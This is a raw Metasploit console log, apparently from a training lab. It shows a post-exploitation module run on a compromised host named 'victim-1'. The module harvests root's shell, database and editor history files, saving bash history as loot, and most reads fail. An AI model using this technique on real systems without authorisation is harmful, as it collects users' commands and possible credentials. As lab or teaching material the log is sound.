 msf5 post(linux/gather/enum_users_history) > run
[+] Info:
[+]     Debian GNU/Linux 8
[+]     Linux victim-1 5.4.0-152-generic #169-Ubuntu SMP Tue Jun 6 22:23:09 UTC 2023 x86_64 GNU/Linux
[-] Failed to open file: /root/.ash_history: core_channel_open: Operation failed: 1
[+] bash history for root stored in /root/.msf4/loot/20240410112709_default_192.62.112.3_linux.enum.users_990353.txt
[-] Failed to open file: /root/.csh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.ksh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.sh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.tcsh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.zsh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.mysql_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.psql_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.dbshell: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.viminfo: core_channel_open: Operation failed: 1
[-] Failed to open file: /usr/sbin/.ash_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /usr/sbin/.bash_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /usr/sbin/.csh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /usr/sbin/.ksh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /usr/sbin/.sh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /usr/sbin/.tcsh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /usr/sbin/.zsh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /usr/sbin/.mysql_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /usr/sbin/.psql_history: core_channel_open: Operation failed: 1